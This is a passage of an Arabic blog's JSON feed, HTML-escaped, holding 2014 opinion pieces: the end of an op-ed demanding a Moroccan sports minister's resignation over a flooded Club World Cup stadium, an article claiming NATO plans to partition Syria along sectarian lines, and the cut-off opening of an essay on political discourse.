الملعب والعشب وباقي المرافق. ولأن كرة القدم أصبحت لعبة عالمية، وأصبح اللاعبون هم أكبر السفراء لبلدانهم، فإن فضيحتنا أصبحت عالمية أيضاً، وصارت المملكة مادة للسخرية في كل وسائل الإعلام العالمية، وهذا لا يليق ببلاد كانت تطمح إلى تنظيم كأس العالم، فإذا بها غير قادرة على تصريف بعض الميلمترات من مياه الأمطار في ملعب كلف الكثير.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p2\" dir=\"rtl\" style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan class=\"s2\" style=\"border: 0px; color: #ff6600; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eثانيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"border: 0px; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #ff6600; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E:\u003C\/span\u003E\u0026nbsp;السيد الوزير الحركي جداً أقر بمسؤولية وزارته عن فضيحة الموندياليتو، وعمد إلى توقيف الكاتب العام للوزارة ومدير الرياضات بها حتى قبل نهاية التحقيق، وهذا معناه أنه يقر بالمسؤولية عما حدث من تلاعب في أعمال الصيانة وإعداد الملعب لاستقبال تظاهرة عالمية مثل هذه، لكن الذي لم يقم به الوزير الشاب إلى الآن هو الذهاب بعيدا في الإقرار بالمسؤولية عما حدث، وأخذ قلم وورقة بيضاء وكتابة الاستقالة، وإرسالها إلى ديوان رئيس الحكومة، لأن المسؤولية السياسية للوزير ثابتة، أما الباقون فيجب أن يذهبوا إلى القضاء للبحث في التهم الموجهة إليهم (عدم مراقبة أعمال الشركة أو السماح بلعب مبارايات أخرى قبل الموندياليتو وعدم ترك العشب يستقر في أرضية الملعب، وعدم التدقيق في دفتر التحملات والالتزامات، واحتمال وجود تواطؤ بين كبار المديرين في الوزارة ومسؤولي الشركة التي حصلت على صفقة بقيمة 22 مليار سنتيم).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p2\" dir=\"rtl\" style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan class=\"s2\" style=\"border: 0px; color: #ff6600; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eثالثا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #ff6600; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E:\u003C\/span\u003E\u0026nbsp;الناس يشعرون بالصدمة والإهانة، وشعورهم الوطني مس في الصميم، وإطلالة بسيطة على وسائل الإعلام ومواقع التواصل الاجتماعي تعطيك فكرة عن حجم الغضب الذي يشعر به المغاربة على الوزير الذي لم يكلف نفسه حتى عناء الاعتذار وأمس «فر» في شجاعة نادرة من مساءلة البرلمان فتغيب بدون عذر في مجلس الأمة، أوزين بدا مرتبكا وهو يوزع التصريحات الخرقاء هنا وهناك، مثل دفاعه عن جودة العشب والأرضية دون أن ينتظر نتيجة التحقيق، ثم رجع وقال: «أنا قلت ما سمعته من أطر الوزارة»، والغريب في كل هذا أن وزارة الشباب والرياضة تريد أن تحمل الشركة التي تكلفت بإصلاح الملعب المسؤولية وحدها، دون أن يتحمل الوزير وفريقه نصيبهما من المسؤولية، فالمغاربة لم ينتخبوا الشركة لتكون مسؤولة عن سلامة الملاعب.. هذه مسؤولية الوزارة التي قالت، في محاولة للتهرب من تحمل المسؤولية: «إن الوزارة لم تتسلم بعد الملعب من الشركة رسميا»، وهذا عذر أقبح من الزلة، إذ كيف تعرض الوزارة أرواح الآلاف من المغاربة والأجانب للخطر، وتنظم مقابلة لكرة القدم في ملعب لم تتأكد من سلامته، ولم تفحص سلامة الأشغال التي تمت فيه ولم تتسلمه رسميا من الشركة…\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; border: 0px; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-weight: bold; line-height: 34px; margin: auto; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"p2\" dir=\"rtl\" style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px; color: black; font-family: 'Times New Roman', Times, Baskerville, Georgia, serif; font-size: 20px; font-style: normal; font-variant: normal; font-weight: bold; letter-spacing: normal; line-height: 34px; margin: 0px 0px 20px; orphans: auto; outline: 0px; padding: 0px; text-align: right; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"border: 0px; font-family: inherit; font-size: 24px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eهذا الارتباك واللعب على الحبال يذكرنا بالطريقة التي أدار بها عبد العظيم الكروج فضيحة الشوكولاتة التي تورط فيها، وجاء زميله موبديع وغطى عليه، ووضع الجميع، الحكومة وحزب الحركة، في حرج شديد. الآن الفضيحة أكبر، وهي عالمية، والمسؤولية يتحملها كذلك رئيس الحكومة، عبد الإله بنكيران، المشغول هذه الأيام بالجنائز التي تخرج من بيته، لكن يجب أن ينتبه إلى ألم وحزن المغاربة على وجود وزراء بلا حياء ولا إحساس بالمسؤولية، مستعدين للتشبث بالمنصب ولو على حساب صورة البلد ومشاعر الناس.. وحده غضب الجهات العليا من يخيفهم، أما غضب الشعب فلا يحرك شعرة في رأسهم…\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/8881771270842735211\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_62.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/8881771270842735211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/8881771270842735211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_62.html","title":"أوزين.. ارحل بدون ضجيج "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSpB_EmQCZBLLS3A0FeRMR2fVRKdKbKlMZAsjWSHDV7SmT1ce3XbQB08DLMUXhc-CYJ2qrFmKXEdsbkIl8JXeCFRPwuzOnfq1NlzHDQMWgyPt5Il0d9Nih7sY6fYaETqgtdzEBSpEe4t4\/s72-c\/t%C3%A9l%C3%A9chargement.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-8658363520652443283"},"published":{"$t":"2014-12-20T17:24:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:51.727-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"حلف الناتو يريد تقسيم سورية على غرار البوسنة على اسس مذهبية وعرقية.. فما هي فرص نجاح هذا المخطط وكم عدد الدول المقترحة؟ وما هو دور تركيا وحكومات خليجية فيه؟"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhps0gStvw34ycA78iYQlknQYdXkdorkPm3lpbmS_tTTmJQ7601noMF6jeGsWdsKpmZKpdUspb5EepK64waT-PDkoA-vGcvZL26RheJN6Y7F8ZVlm1ZLLbHDf8slauqoMKlWNIcxcejdf0\/s1600\/t%C3%A9l%C3%A9chargement+(1).jpg\" height=\"131\" width=\"200\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eاذا اردنا ان نفهم مخططات الغرب في منطقتنا العربية، فإن من اهم المصادر في هذا الاطار متابعة التصريحات والمواقف التي\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eيقدم عليها الامناء العامين لحلف الناتو الذراع العسكري لامريكا واوروبا، والمطبخ الاهم لوضع الاستراتيجيات العسكرية والعمل\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eعلى تنفيذها او بالاحرى فرضها بالقوة.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eبعد انهيار جدار برلين في شهر تشرين الثاني (نوفمبر) عام 1989 ومعه المعسكر الاشتراكي بزعامة الاتحاد السوفييتي، خرج علينا جوزيف لوند الامين العام للحلف بتصريحات احتفل فيها بهذا الانهيار، وقال ان علينا الآن ان نبحث عن “عدو جديد” يحل محل الشيوعية المهزومة، واشار الى ان “الاصولية الاسلامية” هي العدو الجديد الذي يجب محاربته دون هوادة والقضاء عليه، وافردت مجلة “الايكونوميست” عدة صفحات لتصريحاته هذه في حينها.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eنبوءة لوند صدقت، وان كنت، وما زلت، اعتقد انه كان ينطلق من معلومات مؤكدة لديه، وموثقة في تقارير ودراسات، بمعنى ان حلف الناتو واعلامه وزعاماته استغل هذا الخطر الاصولي المزعوم الذي لا يمكن، بل لا يجب، مقارنته بامبراطورية عظمى مثل الاتحاد السوفييتي تملك آلاف الرؤوس النووية، والغواصات والصواريخ العابرة للقارات باصولية لا تملك الا الاسلحة الخفيفة، استغل هذا الخطر المفبرك من اجل غزو افغانستان واحتلال العراق وتدمير ليبيا.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E***\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eبالامس خرج علينا اندرس فوغ راسموسن الامين العام السابق لحلف الناتو الذي قاد التدخل العسكري في ليبيا، واشرف على الضربات الجوية العسكرية في العراق، خرج علينا بتصريحات في الجلسة الافتتاحية لندوة “السلام في الشرق الاوسط: اللاعبون، المشاكل وسبل الحل” التي نظمتها جامعة حسن قليونجي في ولاية “غازي عنتاب” الواقعة على الحدود التركية مع سورية، (لاحظوا اهمية المكان)، قال فيها حرفيا حول كيفية الحل في سورية “ينبغي تقسيم البلاد في اطار التوزعات الاثنية والدينية عبر اقناع الرئيس الاسد بمغادرة السلطة على غرار ما حدث في البوسنة”.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالبوسنة شهدت حربا اهلية بين الصرب والمسلمين بين عامي 1992 و1995 لعبت المخابرات الامريكية دورا كبيرا في تأجيجها ومن ثم انهائها وارسال “مجاهدين عرب” بدعم من المملكة العربية السعودية ودول خليجية اخرى لنصرة اخوانهم المسلمين في وجه المجازر الصربية البشعة التي راح ضحيتها آلاف الابرياء ابرزها مجرة سربرنيتسا.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالمجاهدون العرب كانوا مندفعين بغيرتهم على عقيدتهم ودينهم ونصرة اشقائهم، ولم يعرفوا مطلقا الدور الامريكي الغربي في تأجيج الصراع في البلقان من اجل تفكيك وانهيار الامبراطورية السوفييتية العدو الابرز، والاتحاد اليوغسلافي احد ابرز دعائمها، ولكن دولهم كانت تعرف جيدا بتقاصيل هذا المخطط، وتشارك في انجاحه تماما مثلما حدث في افغانستان.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eبعد ان بلغت المجاور ذروتها، وبدأ المسلمون المقاتلون يدركون جيدا انهم لن يحققوا حلمهم بإقامة دولتهم المستقلة على كامل ترابهم، عقدت الولايات المتحدة مؤتمرا للسلام في مدينة دايتون الامريكية في نوفمبر عام 1995 تمخض عن اتفاق بتقسيم البوسنة والهرسك الى دولتين: الاولى فيدرالية البوسنة والهرسك يتناوب على حكمها المسلمون الصرب، والثانية جمهورية صرب البوسنة وهي خاضعة لحكم الصرب، كما أدت إلى انتشار قوات حفظ السلام الدولية الإيفور.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالمستر راسموسن يؤيد تطبيق هذا الاتفاق، او نسخة معدلة منه في سورية، تماما مثلما حدث في البوسنة، ولكنه لم يقل في مداخلته تلك كم عدد الدول التي ستنشأ في سورية وفق الحل الذي يقترحه، فهل ستقسم الى ثلاث دول: علوية وسنية، ودرزية، ام الى اربع دول، اي اضافة دولة اخرى للاكراد في الشمال، ثم ما هو مصير “الدولة الاسلامية” التي تتربع حاليا على نصف العراق وثلت سورية، وتحكم حوالي ثمانية ملايين مواطن من البلدين ومرشحة للتوسع، هل سيتم الاعتراف بها كأمر واقع لاحقا، ولم لا، الم تعترف واشنطن بحكومة طالبان وتوعز بفتح سفارات لها في ابوظبي والرياض واسلام اباد؟\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eمن يتابع تفاصيل حرب البوسنة في التسعينات، وتدخل الطائرات الامريكية في اطار حلف الناتو عسكريا وقصفها لصربيا، وتفتيت البلاد واقامة عدة دول في يوغوسلافيا (كوسوفو، البوسنة، صربيا، الحبل الاسود، كرواتيا) يجد ان السيناريو نفسه يتكرر حاليا في سورية، فخطوط التقسيم للدول الجديدة المقترحة تتبلور، والقصف الجوي الامريكي في بداياته، ويزداد كثافة، والصراع المذهبي والمناطقي يتصاعد ويجد دعما خارجيا، والجهاديون يتدفقون من منطقة الخليج ودول عربية واسلامية اخرى؟\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالسؤال الذي يطرح نفسه بقوة هو عما اذا كان هذا السيناريو الذي “يبشر” به المستر راسموسن يمكن ان ينجح في سورية مثلما نجح في البوسنة؟\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالرجل نفسه اجاب على السؤال نفسه بالقول “هذه الصيغة ليست الحل الامثل، اذ تعد الخلافات الدينية، والاثنية والعرقية في سورية اعمق بكثير من نظيراتها في منطقة البلقان” ولكنه كان مصرا في مداخلته على ان التقسيم هو الحل الاكثر ترجيحا.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E***\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eهناك امران مهمان يجب التوقف عندهما بعد عرضنا لمثل هذا السيناريو المدمر، والمغزى من وروده على لسان صاحبه ومكانته، والاهداف المرجوة من طرحه في هذا التوقيت:\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالاول: ان السلطات السورية ستكون منزعجة منه حتما، ولكنها ستكون مرتاحة له من ناحية اخرى، منزعجة لانه ربما يكشف عن النوايا الغربية المستقبلية لمرحلة ما بعد “القضاء” على الجماعات الاسلامية في سورية مثل الدولة الاسلامية، وجبهة النصرة، واحرار الشام، والاولى على وجه الخصوص.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eالثاني: ان انعقاد هذه الندوة في جامعة تركية في ولاية غازي عنتاب الحدودية التي تعتبر “مطبخ” الانشطة السياسية والعسكرية للحرب لاسقاط النظام في سورية يوحي بأن الحكومة تقف خلف هذا السيناريو التفتيتي لجارها السوري، او لا تعارضه في افضل الاحوال.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eانه مخطط رهيب وخطير يسلط الاضواء على كل ما حدث ويحدث من وقائع وتدخلات في سورية على مدى السنوات الاربع الماضية، واذا قدر له ان ينجح، فانه سيطبق في دول عربية اخرى، ابتداء من العراق، ومرورا بمصر، وانتهاء بالمملكة العربية السعودية.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eهل انتفض الشعب السوري، بتحريض من دول اقليمية وعربية خليجية، وامبراطوريات اعلامية ضخمة، من اجل التوصل الى الديمقراطية وحقوق الانسان والعدالة الاجتماعية، ام من اجل تفتيت بلاده ووحدتها الجغرافية والديمغرافية على اسس عرقية ومذهبية؟\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: ArabicTransparent; font-size: 17px; line-height: 27.200000762939453px; padding: 0px 5px 0px 0px; text-align: right;\"\u003Eنكتفي بطرح الاسئلة في هذه المقالة، لاننا نعرف الاجابة عن ظهر قلب، ولهذا رفضنا ان نكون من بين المخدوعين عندما بدأت ملامح هذا السيناريو في الظهور الى العلن تدريجيا\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/8658363520652443283\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_39.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/8658363520652443283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/8658363520652443283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_39.html","title":"حلف الناتو يريد تقسيم سورية على غرار البوسنة على اسس مذهبية وعرقية.. فما هي فرص نجاح هذا المخطط وكم عدد الدول المقترحة؟ وما هو دور تركيا وحكومات خليجية فيه؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhps0gStvw34ycA78iYQlknQYdXkdorkPm3lpbmS_tTTmJQ7601noMF6jeGsWdsKpmZKpdUspb5EepK64waT-PDkoA-vGcvZL26RheJN6Y7F8ZVlm1ZLLbHDf8slauqoMKlWNIcxcejdf0\/s72-c\/t%C3%A9l%C3%A9chargement+(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-6894910969262407148"},"published":{"$t":"2014-12-20T17:40:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:51.716-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"اي خطاب سياسي نريد"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVy_ME2d2VlrgW5SiFX1Q6b9Sdfx49iGINnK_mmHCqnOiDLb7n_Ay9e2o06wIfg8_SsnRmaseJSp_cx9toFd8mhM6HTDPOC5_XJq8y90DroQQ8ANMgBvn5cWZtNLgQZlD9wGLwGpUrfk\/s1600\/20140806_192007.jpg\" height=\"200\" width=\"150\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"content-author\" dir=\"rtl\" style=\"background-color: white; border: 0px; color: red !important; font-family: droidkufiregular !important; font-size: 14px !important; font-weight: 700 !important; line-height: 12px; margin: 10px 0px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content-author\" dir=\"rtl\" style=\"background-color: white; border: 0px; color: red !important; font-family: droidkufiregular !important; font-size: 14px !important; font-weight: 700 !important; line-height: 12px; margin: 10px 0px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"content-author\" dir=\"rtl\" style=\"background-color: white; border: 0px; color: red !important; font-family: droidkufiregular !important; font-size: 14px !important; font-weight: 700 !important; line-height: 12px; margin: 10px 0px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003Eبواسطة -\u0026nbsp;\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 5px 0px 0px; padding: 0px; vertical-align: baseline;\"\u003Eخــالد كب\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"single-content\" style=\"background-color: white; border: 0px; float: right; font-family: tahoma; font-size: 12px; line-height: 12px; margin: 0px; padding: 0px 0px 0px 3px; vertical-align: baseline; width: 630px;\"\u003E\u003Cdiv dir=\"rtl\" style=\"border: 0px; color: #111111; font-family: arial; font-size: 16px; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: 26px !important; margin-bottom: 13px; margin-top: 5px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" id=\"yui_3_16_0_1_1412330480921_2488\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eشكل دائما الخطاب السياسي ، مؤشرا قويا على مدى تحكم الفاعل السياسي وتمكنه من قراءة سليمة وبرغماتية للوحة قيادة الواقع اليومي، ومدى قدرته على تصريف هموم ومشاكل وانتظارات الجماهير ،على شكل خطاب سياسي متسم بالرزانة والرصانة ،دون التفاف او اسفاف ،\u0026nbsp;يحترم ذكاء المواطن ولايماثل ويطابق بين ذاكرته وذاكرة السمكة.\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" id=\"yui_3_16_0_1_1412330480921_2492\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: baseline;\"\u003Eخطاب سياسي جدي وجاد ومتجدد، يتسم بقسط وافر من الفاعلية والفعلية \u0026nbsp;والفعالية . يشكل قطيعة مع النسق الشعبوي الذي يدغدغ مشاعر الناس ،دون ان يقدم أجوبة حقيقية للاشكالات المزمنة والمشكلات المستعصية ، خطاب سياسي يبني ولايهدم، يسهل ولايستسهل ، يناور ولايقامر، يعلي ولايستعلي، يهتدي ولايستعدي .خطاب سياسي مفعم بالحيوية والأمل الجاذب وليس الحمل الكاذب ، ويلعب الرأسمال اللغويle capital linguistique دورا مهما\u0026nbsp;في تفعيل الخطاب السياسي ، بما يحمله من مفردات ذات بعد سياسي كثيف ومكثف ، يكون حاسما في اتجاه التأثير على الناس ،اما ايجابا او سلبا ،فعبد الناصر كان يفتح خطاباته “بأيها الاخوة المواطنون” للتركيز على فكرة المواطنة ، كما أن السادات كان يفتح خطاباته “ببناتي ،أبنائي”للتركيز على أبوته لكل المصريين.\u003C\/h2\u003E\u003Ch2 dir=\"rtl\" style=\"border: 0px; clear: both; font-family: droidkufiregular; font-size: 23px; font-style: inherit; font-variant: inherit; line-height: 30px !important; margin: 0px; padding: 10px 0px; text-align: justify; vertical-align: 